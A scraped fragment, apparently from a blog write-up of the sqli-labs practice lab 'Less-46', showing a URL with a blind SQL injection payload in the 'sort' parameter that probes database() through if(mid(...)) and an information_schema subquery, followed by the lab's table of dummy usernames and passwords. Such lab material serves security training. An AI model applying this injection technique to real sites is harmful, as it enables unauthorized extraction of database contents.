 127.0.0.1/Less-46/?sort=if(mid(database(),1,1)='s',1,(select 1 from information_schema.tables))
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
initsec blog.gm7.org